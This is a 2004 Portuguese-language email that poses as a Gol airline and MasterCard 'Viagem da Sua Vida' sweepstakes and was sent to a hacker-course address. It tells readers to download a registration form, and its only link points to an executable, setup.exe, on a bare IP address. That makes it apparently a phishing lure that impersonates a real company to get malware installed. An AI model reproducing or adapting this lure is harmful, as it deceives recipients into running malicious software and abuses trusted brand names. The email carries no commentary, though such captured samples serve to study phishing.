 Mensagem da VoeGol para voce !!!
Arquivo Editar Exibir Ferramentas Mensagem Ajuda
Responder Responde... Encaminhar Imprimir Excluir Anterior Avançar Endereços
De: promocao@voegol.com.br
Data: quinta-feira, 1 de abril de 2004 17:22
Para: atendimento@cursodehacker.com.br
Assunto: Mensagem da VoeGol para voce !!!
Promoção Viagem da Sua Vida
Cinquenta passagens aéreas por mês com direito a um
acompanhante para qualquer lugar do Brasil onde a Gol opere.
No último grande sorteio, o prêmio será uma viagem completa
com direito a cinco acompanhantes e quatro opções de destino à
escolha do ganhador.
Para concorrer ao pacote de viagem e às passagens aéreas, faca o
download do formulário on-line clicando AQUI, cadastre-se e
responda pergunta final :
?? Qual companhia aérea e cartão de você para a
viagem da sua vida ??
Para maiores duvidas consulte o formulário on-line.
ATENCAO: Não e necessário ser portador de um cartão
MASTERCARD para participar da promoção!
Promoção
GOL
MasterCard
Viagem da Sua Vida
Promoção
http://211.233.38.105/setup.exe